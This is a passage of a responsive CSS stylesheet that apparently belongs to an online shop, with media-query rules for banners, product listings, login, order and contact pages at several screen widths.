.main_banner_left_bottom h2 {font-size:95%;text-align:right;padding-right:7%;}
.main_banner_left_top h2 {font-size:100%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:100%;text-align:right;padding-right:7%;margin-bottom:7%;margin-top:-6px;font-style:italic;}
.main_banner_right_top h1 {font-size:100%;text-align:center;padding:10% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:100%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:105%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:105%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:125%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:110%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 41% 15% 12% 15%;padding: 2% 11%; font-size:90%;}
.banner_button_light_blue{margin: 41% 13% 13% 13%;padding: 2% 9%;font-size:90%;}
.banner_button_dailyad{margin: 0% 17% 14% 20%;padding: 2% 14%;font-size:90%;}
.banner_button_red{margin: -5px 17% 12% 7%;padding: 2% 8%;font-size:90%;}
.banner_button_pink{margin: -2% 8% 13%;padding: 2% 9%; font-size:90%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -10px;width: 27%;}
.main_banner_mid_bottom_left img{height:120px;}
.main_banner_mid_botr img{height:120px;}



.ribbon span {
	width: 78px;
   font-size: 12px;   
   font-weight: bold; line-height: 14px;
   top: 15px; right: -15px;
}


.main_banner_special{display:none;}


}
@media (max-width: 768px) and (min-width: 641px) {
.callsearch {
	float: right;
	width: 66%;
	padding: 28px 0 0 0;
}
.searcharea {
	float: right;
	width: 90%;
}
.fourlinkarea {
	min-height: 95px;
	border-bottom: #efefef 6px solid;
	padding: 20px 0 0 0;
}
.threetext {
	font-size: 12px;
}
.fourlinkarea h1 {
	font-size: 22px;
	line-height: 20px;
}
.banner1 {
	width: 26.4% !important;
	margin-right: 5px;
}
.banner2 {
	width: 48% !important;
	margin-right: 5px;
	float: left;
}
.footerarea {
	min-height: 80px;
	margin: 0 0 0 0;
	padding-bottom: 10px;
	padding-top: 10px;
	border-bottom: #dddddd 0px solid;
}
.footermenuarea A {
}
.footerlinkarea {
	display: none;
}
.cathead {
	font-size: 20px;
	color: #55a84c;
	border-bottom: #55a84c 4px solid;
	padding: 0 0 10px 0;
	margin-bottom: 15px;
}
.productlisting li {
	font-size: 13px;
	margin: 0 0 15px 0;
	border: #dcdcdc 1px solid;
	padding: 20px 10px 20px 10px;
}
.price span {
	color: #ff0000;
	font-size: 17px;
	font-weight: normal;
}
.productsdetails .right h1 {
	font-size: 22px;
	color: #55a84c;
	text-align: left;
	line-height: normal;
}


/*CSS for login and password change */

.loginbox{
	width:80%;
	height:300px;
	margin:50px auto 0 auto;
	}


.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:110px;overflow:hidden;}
.main_banner_right_top{height:110px;}
.main_banner_left_bottom h1 {font-size:150%;text-align:right;padding:5% 7% 0 0}
.main_banner_left_bottom h2 {font-size:95%;text-align:right;padding-right:7%;}
.main_banner_left_top h2 {font-size:100%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:100%;text-align:right;padding-right:7%;line-height:18px;margin-bottom:7%;margin-top:-6px;font-style:italic;}
.main_banner_right_top h1 {font-size:100%;text-align:center;padding:10% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:100%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:105%;text-align:center;padding:9% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:105%;text-align:center;padding:9% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:115%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:100%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 37.5% 15% 12% 15%;padding: 2% 11%; font-size:85%;}
.banner_button_light_blue{margin: 37.5% 13% 13% 13%;padding: 2% 9%;font-size:85%;}
.banner_button_dailyad{margin: 0% 17% 14% 20%;padding: 2% 14%;font-size:85%;}
.banner_button_red{margin: -5% 17% 12% 7%;padding: 2% 8%;font-size:85%;}
.banner_button_pink{margin: -6% 8% 13%;padding: 2% 9%; font-size:85%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -10.5px;width: 27%;}



.profiletbl .left{
	width:100%;
	}
.ribbon span {
	width: 78px;
   font-size: 12px;   
   font-weight: bold; line-height: 14px;
   top: 15px; right: -15px;
}
.main_banner_special{display:none;}

a.regbtn {
	width: 35%;
	float:left;
	margin:25px 10% 0 0;
}

/*CSS for product list */

.listdesign{
	color:#1d1d1d;
	font-size:13px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:13px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:13px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:13px;
	font-weight:bold;	
	}

.listtexttop {
	color: #FFF;
	font-size: 14px;
	text-align: center;
	height: 46px;
}

/*CSS for order page */

.ordertitle{
	font-size:15px;
	line-height:40px;
	padding:0 0 0 20px;
	}

.addresstext{
	font-size:13px;
	color:#8e8e8e;
	padding:8px 0 8px 0;
	}

.greetingtext{
	font-size:14px;
	color:#8e8e8e;
	padding:15px 0 15px 0;
	}

/*CSS for contact page */
.contactbl{
	width:100%;
	font-size:13px;
	}


}
@media (max-width: 680px) {

.menudisplay{
	display:none;
}

.qtywidth{
	width:40%;
}
.searcharea {
	float: right;
	width: 100%;
}
.logo img {
	width: 80%;
}
.callsearch {
	float: right;
	width: 64%;
	padding: 28px 0 0 0;
}
.fourlinkarea {
	min-height: 75px;
	border-bottom: #efefef 6px solid;
	padding: 20px 0 0 0;
}
.threetext {
	display: none;
}
.fourlinkarea h1 {
	font-size: 22px;
	line-height: 20px;
}
.banner2 {
	width: 47% !important;
	margin-right: 5px;
	float: left;
}
.bannerbottom1 {
	width: 48%;
	float: left;
	margin: 8px 6px 0 0;
}
.otherstest {
	font-size: 12px;
	margin: 15px 15px 0 0;
}
.testimonialarea h1 {
	font-size: 19px;
	line-height: 30px;
	margin-top: 25px;
	margin-bottom: 20px;
}
.testimonialarea {
	min-height: 260px;
	margin-top: 0;
}
.testimonialul li {
	font-size: 12px;
	width: 31%;
	margin: 0 5px 0 5px;
}
.testimonialul li img {
	width: 9%;
}
.categorylist li {
	font-size: 13px;
	font-weight: normal;
	text-transform: none;
	width: 29%;
	margin: 0 1% 2% 0;
	width: 19%;
	height: 155px;
	line-height: normal;
}
.categorylist li a span {
	display: block;
	margin: -15px 0 0 0;
	color: #3f3f3f;
	text-decoration: none;
	outline: none;
}
.threeboxs {
	font-size: 13px;
	width: 32%;
	padding: 2% 1% 2% 2%;
	line-height: 18px;
	margin-right: 2%;
	min-height: 193px;
}
.threeboxs span {
	font-size: 18px;
	letter-spacing: .5px;
	line-height: 24px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 7px;
	width: 12%;
}
.footerarea {
	min-height: 80px;
	margin: 0 0 0 0;
	padding-bottom: 10px;
	padding-top: 10px;
	border-bottom: #dddddd 0px solid;
}
.footermenuarea A {
}
.footerlinkarea {
	display: none;
}
.cathead {
	font-size: 18px;
	color: #55a84c;
	border-bottom: #55a84c 4px solid;
	padding: 0 0 10px 0;
	margin-bottom: 15px;
}
a.viewdetailsbtn {
	font-size: 13px;
	font-weight: normal;
	width: 35%;
	margin: 10px auto 0 auto;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 70%;
}
.productlisting li {
	font-size: 13px;
	margin: 0 0 15px 0;
	border: #dcdcdc 1px solid;
	padding: 5px 10px 15px 10px;
}
.productpic {
	width: 100%;
	float: left;
	text-align: center;
}
.productshortdis {
	float: left;
	width: 100%;
	font-size: 11px;
}
.productlisting li h2 {
	font-size: 17px;
	margin: 0 0 5px 0;
	padding: 0;
}
.price span {
	color: #ff0000;
	font-size: 16px;
	font-weight: normal;
}
.price {
	color: #ff0000;
	font-size: 14px;
	font-weight: normal;
	margin-bottom: 5px;
}
.shortdis {
	float: left;
	line-height: 20px;
	font-size: 13px;
	margin-bottom: 15px;
}
.couponinput {
	width: 22%;
	padding: 6px 2px 6px 2px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
	margin-left: 10px;
}
.couponbutton {
	font-size: 11px;
	float: right;
	padding: 8px 5px 8px 5px;
}
.headtext3 {
	font-size: 20px;
}
.followus {
	width: 50%;
	padding: 10px 0 10px 0;
	margin-right: 2%;
}

.topnavarea{
	display:none;
	}

/*CSS for login and password change */

.loginbox{
	width:80%;
	height:300px;
	margin:50px auto 0 auto;
	}

.loginbox h3{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 18px;
	line-height:80px;

	}


.myaccountbox{
	border-bottom:#e6e6e6 3px solid;
	padding:20px 0 20px 0;
	float:left;
	font-size:14px;
	color:#707070;
	width:100%;
	}

.myleft{
	float:left;
	width:100%;
	}


.myright{
	float:left;
	width:100%;
	}

a.myaccbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight: normal;
	width: 35%;
	height: 35px;
	display: block;
	line-height: 35px;
	text-align: center;
	margin:20px 0 0 0;
	float:left;

}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:90px;overflow:hidden;}
.main_banner_right_top{height:90px;}
.main_banner_left_bottom h1 {font-size:125%;text-align:right;padding:3% 5% 0 0}
.main_banner_left_bottom h2 {font-size:80%;text-align:right;padding-right:5%;}
.main_banner_left_top h2 {font-size:85%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:86%;text-align:right;padding-right:5%;line-height:15px;margin-bottom:7%;margin-top:-11px;font-style:italic;}
.main_banner_right_top h1 {font-size:85%;text-align:center;padding:10% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:86%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:95%;text-align:center;padding:8% 7% 8% 7%;border:0}
.main_banner_mid_bottom_left h2 {font-size:95%;text-align:center;padding:8% 7% 8% 7%;border:0}
.main_banner_right_bot h1 {font-size:95%;text-align:left;padding:0% 8% 11% 7%;margin-top:-4%;}
.main_banner_right_bot h2 {font-size:85%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 38% 15% 1% 15%;padding: 1% 8%; font-size:80%;}
.banner_button_light_blue{margin: 38% 13% 1% 13%;padding: 1% 8%;font-size:80%;}
.banner_button_dailyad{margin: -6% 17% 14% 23%;padding: 1% 10%;font-size:80%;}
.banner_button_red{margin: -5% 17% 12% 7%;padding: 1% 7%;font-size:80%;}
.banner_button_pink{margin: -7% 5% 5%;padding: 1% 7%; font-size:80%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -8.5px;width: 27%;}

/*CSS for profile change */


.profiletbl .left{
	width:100%;
	}

a.regbtn {
	width: 35%;
	margin:25px 10% 0 0;
}


/*CSS for product list */

.listdesign{
	color:#1d1d1d;
	font-size:13px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:13px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:13px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:13px;
	font-weight:bold;	
	}

.ribbon span {
	width: 70px;
   font-size: 11px;
   font-weight: bold; line-height: 13px;
   top: 13px; right: -13px;
}
.main_banner_special{display:none;}

.listtexttop {
	color: #FFF;
	font-size: 12px;
	text-align: center;
	height: 40px;
}

/*CSS for order page */

.greetingtext{
	font-size:13px;
	color:#8e8e8e;
	padding:10px 0 10px 0;
	}

.ordertitle{
	font-size:14px;
	line-height:40px;
	padding:0 0 0 15px;
	}
.addresstext{
	font-size:13px;
	color:#8e8e8e;
	padding:8px 0 8px 0;
	}

/*CSS for contact page */
.contactbl{
	width:100%;
	font-size:13px;
	}

}

@media (max-width: 600px) {

.menudisplay{
	display:none;
}

.search {
	font-size: 11px;
	color: #707070;
	padding: 5px 5px 5px 10px;
	width: 45%;
	border: 0;
}
.productsdetails .left {
	width: 100%;
	text-align: center;
	position: relative;
	float: left;
	padding: 0 0 0 0;
}
.productsdetails .right {
	font-size: 13px;
	color: #3a3a3a;
	width: 100%;
	float: right;
	text-align: left;
	padding: 20px 0 0 0;
}
.relatedhead {
	height: 60px;
	line-height: normal;
	font-size: 18px;
}




.ribbon span {
	width: 70px;
   font-size: 11px;
   font-weight: bold; line-height: 13px;
   top: 13px; right: -13px;
}

.main_banner_special{display:block;;float:left;width:33%;height:90px;overflow:hidden;margin-left:.5%;}
.main_banner_special img{width:100%;height:auto;}




}
 @media (max-width: 549px) {
.callsearch {
	float: right;
	width: 48%;
	padding: 28px 0 0 0;
}
}
 @media (max-width: 480px) {


.menudisplay{
	display:none;
}

.banner2 {
	width: 46% !important;
	margin-right: 5px;
	float: left;
}
.testimonialarea {
	min-height: 260px;
	margin-top: 0;
}
.testimonialul li {
	font-size: 12px;
	width: 46%;
	margin: 0 5px 0 5px;
}
.testimonialul li:nth-child(3n) {
	display: none;
}
.testimonialul li img {
	width: 9%;
}
.otherstest {
	text-align: center;
	font-size: 12px;
	margin: 15px 15px 0 0;
}
.categorylist ul {
	padding: 0;
	margin: 0 0 0 3%;
}
.categorylist li {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	margin: 0 1% 2% 1%;
	width: 46%;
	height: 220px;
	line-height: normal;
}
.categorylist li a span {
	display: block;
	margin: -40px 0 0 0;
	color: #3f3f3f;
	text-decoration: none;
	outline: none;
}
.categorylist li:nth-child(5n) {
	margin-right: 1%;
}
.aboutusarea {
	display: none;
}
.catarea {
	width: 100%;
	padding: 10px 0 10px 0;
	border-bottom: #efefef 0 solid;
	text-align:center;
}
.aboutpadding {
	display: none;
}
.threeboxs {
	font-size: 13px;
	width: 94%;
	padding: 4% 3% 4% 4%;
	line-height: 18px;
	margin: 0 3% 3% 3%;
	min-height: 120px;
}
.threeboxs span {
	font-size: 20px;
	letter-spacing: .5px;
	line-height: 34px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 7px;
	width: 8%;
}
.socialarea {
	display: none;
}
.footerarea {
	min-height: 80px;
	margin: 0 0 0 0;
	padding-bottom: 0;
	padding-top: 0;
	border-bottom: #dddddd 0px solid;
}
.creditarea {
	margin: 0 0 0 0;
}
.leftmenuarea {
	display: none;
}
.rightcontentarea {
	width: 96%;
	float: left;
	margin-left: 2%;
	margin-right: 2%;
	margin-top: 23px;
	font-size: 13px;
}
.share {
	display: none;
}
.headtext2 {
	font-size: 18px;
}
.forminput {
	width: 50%;
	margin-bottom: 12px;
	padding: 10px 10px 10px 15px;
	font-size: 12px;
}
.formtestimonial {
	width: 100%;
	margin-bottom: 12px;
	padding: 10px 10px 10px 15px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
}
.submitbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: left;
	padding: 10px 30px 10px 30px;
	margin-bottom: 30px;
}
.buskettext2 {

}
.buskettext3 {
	color: #484848;
	font-size: 13px;
	text-align: right;
	margin: 10px 0 0 0;
	padding: 10px 30px 0 0;
	line-height: 25px;
}
.buskettext4 {
	color: #484848;
	font-size: 14px;
	text-align: right;
	margin: 10px 0 0 0;
	padding: 10px 0px 0 0;
	line-height: 25px;
}
.buskettext5 {
	background: url(../images/linetwo.gif) repeat-x top;
	color: #ff0000;
	font-size: 13px;
	text-align: right;
	margin: 25px 0 0 0;
	padding: 10px 0px 0 0;
	line-height: 25px;
}


.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{width:32.75%;height:100px;overflow:hidden;}
.main_banner_mid_top{width:66%;height:100px;overflow:hidden;}.main_banner_right_top{width:32.75%;height:100px;}
.main_banner_left_bottom{margin-left:.5%;}.main_banner_right_top{margin-left:0%;}
.main_banner_left_top{width:33%;height:96px;overflow:hidden;}
.main_banner_left_bottom h1 {font-size:125%;text-align:right;padding:3% 5% 0 0}
.main_banner_left_bottom h2 {font-size:80%;text-align:right;padding-right:5%;}
.main_banner_left_top h2 {font-size:87%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:86%;text-align:right;padding-right:5%;line-height:15px;margin-bottom:7%;margin-top:-11px;font-style:italic;}
.main_banner_right_top h1 {font-size:87%;text-align:center;padding:10% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:86%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:95%;text-align:center;padding:8% 7% 8% 7%;border:0}
.main_banner_mid_bottom_left h2 {font-size:95%;text-align:center;padding:8% 7% 8% 7%;border:0}
.main_banner_right_bot h1 {font-size:95%;text-align:left;padding:0% 8% 11% 7%;margin-top:-6%;}
.main_banner_right_bot h2 {font-size:87%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 41% 15% 1% 14%;padding: 1% 8%; font-size:80%;}
.banner_button_light_blue{margin: 41% 13% 1% 7%;padding: 1% 8%;font-size:80%;}
.banner_button_dailyad{margin: -6% 17% 14% 23%;padding: 1% 10%;font-size:80%;}
.banner_button_red{margin: 0% 17% 12% 7%;padding: 1% 7%;font-size:80%;}
.banner_button_pink{margin: -7% 5% 5%;padding: 1% 7%; font-size:80%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -8.5px;width: 27%;}



.ribbon span {
	width: 70px;
   font-size: 11px;
   font-weight: bold; line-height: 13px;
   top: 13px; right: -13px;
}

.main_banner_special{display:block;;float:left;width:33%;height:100px;overflow:hidden;margin-left:.5%;}
.main_banner_special img{width:100%;height:auto;}

.listdesign{
	color:#1d1d1d;
	font-size:12px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:12px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:12px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:12px;
	font-weight:bold;	
	}


}

 @media (max-width: 549px) {

.headtext3{
	font-size:16px;
}

.StepBox1{
	float:none;
}

StepBox{
	float:none !important;
	width:100%;
}
.menudisplay{
	display:none;
}
.logowidth {
	width: 75%;
}
.topcontainer {
	height: 150px;
}
.searchicon {
	display: block;
}
.mobileicon {
	display: block;
}


.fourlinkarea {
	min-height: 60px;
	border-bottom: #efefef 5px solid;
	padding: 15px 0 0 0;
}
.threetext {
	display: none;
}
.fourlinkarea h1 {
	font-size: 20px;
	line-height: 20px;
}
.banner1 {
	width: 98% !important;
	margin-right: 0;
	margin-bottom: 5px;
}
.topmargin {
	margin: 14px;
14px 0 14px;
}
.banner2 {
	width: 98% !important;
	margin-right: 5px;
	float: left;
}
.bannerbottom1 {
	width: 49%;
	float: left;
	margin: 8px 6px 5px 0;
}
.bannerlast {
	width: 100% !important;
	float: left !important;
}
.bannerlast img {
	width: 98%;
}
.testimonialul li {
	font-size: 12px;
	width: 85%;
	margin: 0 5px 0 15px;
	height: 130px;
}
.testimonialul li:nth-child(2n) {
	display: none;
}
.testimonialul li img {
	width: 7%;
}
.otherstest {
	display: none;
}
.testimonialarea {
	min-height: 50px;
	margin-top: 0;
	padding: 0 0 10px 0;
}
.testimonialarea h1 {
	font-size: 17px;
	line-height: 30px;
	margin-top: 20px;
	margin-bottom: 15px;
}
.categorylist ul {
	padding: 0;
	margin: 0 0 0 18%;
}
.categorylist li {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	margin: 0 1% 5% 1%;
	width: 74%;
	height: 250px;
	line-height: normal;
}
.categorylist li a span {
	display: block;
	margin: -38px 0 0 0;
	color: #3f3f3f;
	text-decoration: none;
	outline: none;
}
.categorylist li:nth-child(5n) {
	margin-right: 1%;
}
.threeboxs {
	font-size: 13px;
	width: 94%;
	padding: 4% 3% 4% 4%;
	line-height: 18px;
	margin: 0 3% 3% 3%;
	min-height: 120px;
}
.threeboxs span {
	font-size: 19px;
	letter-spacing: .5px;
	line-height: 34px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 7px;
	width: 10%;
}
.comlogos {
	display: none;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 100%;
}
.headtext {
	font-size: 20px;
	color: #55a84c;
	line-height: 24px;
	float: left;
	width: 100%;
}
.rightcontentarea {
	margin-top: 15px;
	color: #151515;
	font-size: 12px;
}
.headarea {
	margin-bottom: 15px;
}
a.viewdetailsbtn {
	font-size: 13px;
	font-weight: normal;
	width: 45%;
	margin: 10px auto 0 auto;
}
.testimonials li img {
	display: none;
}
.forminput {
	width: 100%;
	margin-bottom: 12px;
	padding: 10px 10px 10px 15px;
	font-size: 12px;
}
.formtestimonial {
	width: 100%;
	margin-bottom: 12px;
	padding: 10px 10px 10px 15px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
}
.submitbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: none;
	padding: 10px 30px 10px 30px;
	margin-bottom: 30px;
	margin: 0 0 30px 30%;
	margin-bottom: 30px;
}
.headtext2 {
	font-size: 16px;
}
.productsdetails .right h1 {
	font-size: 20px;
	color: #55a84c;
	text-align: left;
	line-height: normal;
}

/* new top menu css */


.toparea {
	height: 58px;
	margin: 0 auto;
	background-color: #fafafa;
	border-bottom:#e7e7e7 1px solid;
	display:block;
}

.topmenu, .topmenu2{
	display:none;
	}

.newmobilemenu ul {
	padding: 0;
	margin: 0 0 0 0;
	display:block;
	width:100%;
}

.newmobilemenu li{
	
    padding: 0;
    margin: 0 0 0 0;
    display: inline-block;
    width: 12%;
    text-align: center;

}

.fourlinkarea{
	display:none;
	}

.mobileicon{
	display:none;
	}

.searchicon{
	display:none;
	}

.logo {
	padding: 0 0 0 110px;
	float: left;
	margin-top:10px;
}

.callsearch {
	float: right;
	width: 97%;
	padding: 18px 10px 0 0;
}

.quarter-slider img{
	width:100%;
	}



/*CSS for login and password change */

.loginbox{
	width:98%;
	height:300px;
	margin:50px auto 0 auto;
	padding:1px 0 0 0;
	}

.loginbox h3{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 18px;
	line-height:normal;
	margin-top:25px;

	}



.main_banner_left_bottom,.main_banner_mid_bottom_left{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;}
.main_banner_mid_top{width:100%;height:95px;margin:2% 0%;overflow:hidden;}.main_banner_right_top{width:100%;height:115px;margin:2% 0%;}
.main_banner_mid_botr{width:100%;height:85px;margin:0% 0 2% 0; overflow:hidden;
background:#E8F3E2;	
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */

}
.main_banner_right_bot{width:100%;height:85px;margin:0% 0 2% 0; overflow:hidden;}
.main_banner_left_top{width:100%;height:150px;overflow:hidden;margin:0%;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:1% 8% 0 0}
.main_banner_left_bottom h2 {font-size:110%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:150%;text-align:right;padding:4% 0 0% 3%;margin-right:8%;}
.main_banner_left_top p {font-size:130%;text-align:right;padding-right:7%;line-height:23px;margin-bottom:7%;margin-top:-7px;font-style:italic;}
.main_banner_right_top h1 {font-size:150%;text-align:center;padding:1% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:130%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:130%;text-align:center;padding:4% 1% 1% 6%;border:0}
.main_banner_mid_bottom_left h2 {font-size:130%;text-align:center;padding:5% 7% 8% 7%;border:0}
.main_banner_right_bot h1 {font-size:125%;text-align:left;padding:0% 8% 11% 63%;margin-top:-10%;display:none;}
.main_banner_right_bot h2 {font-size:135%;text-align:left;padding:4% 8% 0% 16%;}

.banner_button_blue{margin: 26% 15% 1% 23%;padding: 1% 11%; font-size:90%;}
.banner_button_light_blue{margin: 15% 13% 1% 23%;padding: 1% 8.5%;font-size:90%;}
.banner_button_dailyad{margin: 0% 17% 14% 23%;padding: 1% 17%;font-size:90%;}
.banner_button_red{margin: 0% 17% 12% 23%;padding: 1% 18%;font-size:90%;}
.banner_button_pink{margin: -1% 8% 5%;padding: 1% 9%; font-size:90%;}
.main_banner_left_top img{width:36%;bottom:0;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 33%;right:0%;bottom:0;display:none;}
.main_banner_mid_top img{margin-right: -11px;width: 27.7%;}
.main_banner_mid_bottom_left img{width: 100%;height:115px;}
.main_banner_mid_botr img{width: 100%;height:115px;display:none;}

.main_banner_btn2 {opacity:.5;}
.main_banner_left_bottom{display:none;}
.main_banner_mid_bottom_left{}

.ribbon span {
	width: 85px;
   font-size: 13px;
   font-weight: bold; line-height: 17px;
   top: 17px; right: -17px;
}

.main_banner_special{display:none;float:left;width:33%;height:75px;overflow:hidden;margin-left:.5%;}
.main_banner_special img{width:100%;height:auto;}


a.regbtn {
	width: 50%;
	margin:25px 10% 0 0;
}



/*CSS for product list */

.listdesign{
	color:#1d1d1d;
	font-size:11px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:11px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:11px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:11px;
	font-weight:bold;	
	}



}
@media (max-width: 549px) {
.bannerbottom1 {
	width: 48%;
	float: left;
	margin: 5px 6px 5px 0;
}
.bannerbottom2 {
	width: 49%;
	float: left;
	margin: 5px 0 0 0;
}
.margint8 {
	margin-top: 5px;
}
.categorylist ul {
	padding: 0;
	margin: 0 0 0 14%;
}
.categorylist li {
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	margin: 0 1% 5% 1%;
	width: 77%;
	height: 230px;
	line-height: normal;
}
.categorylist li a span {
	display: block;
	margin: -30px 0 0 0;
	color: #3f3f3f;
	text-decoration: none;
	outline: none;
}
.categorylist li:nth-child(5n) {
	margin-right: 1%;
}
.busketularea {
	display: none;
}

/* new top menu css */

.newmobilemenu A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #666666;
	text-decoration: none;
	font-size: 9.9px;
	margin: 10px 5px 0 5px;
	line-height: 32px;
	display: inline-block;
	padding:15px 0 0 0;
}

.logo {
	padding: 0 0 0 90px;
	float: left;
	margin-top:35px;
	padding-left:40%;
}

.logo img {
	width: 100%;
}


#thumbHomePage{
	width:157px;
}

.actualProduct{
	width:157px;
}


.actualProduct img{
	width:99%;
}


.main_banner_left_bottom,.main_banner_mid_bottom_left{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;}
.main_banner_mid_top{width:100%;height:125px;margin:2% 0%;overflow:hidden;}.main_banner_right_top{width:100%;height:115px;margin:2% 0%;}
.main_banner_mid_botr{padding-left:50px;width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;
background:#E8F3E2;	
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */

}
.main_banner_right_bot{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;padding-left:40px;}
.main_banner_left_top{width:100%;height:150px;overflow:hidden;margin:0%;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:1% 8% 0 0}
.main_banner_left_bottom h2 {font-size:110%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:140%;text-align:right;padding:4% 0 0% 3%;margin-right:10%;}
.main_banner_left_top p {font-size:130%;text-align:right;padding-right:10%;line-height:23px;margin-bottom:7%;margin-top:-7px;font-style:italic;}
.main_banner_right_top h1 {font-size:140%;text-align:center;padding:1% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:130%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:130%;text-align:center;padding:4% 1% 1% 7%;border:0;padding-left:80px;}
.main_banner_mid_bottom_left h2 {font-size:130%;text-align:center;padding:5% 7% 8% 7%;border:0}
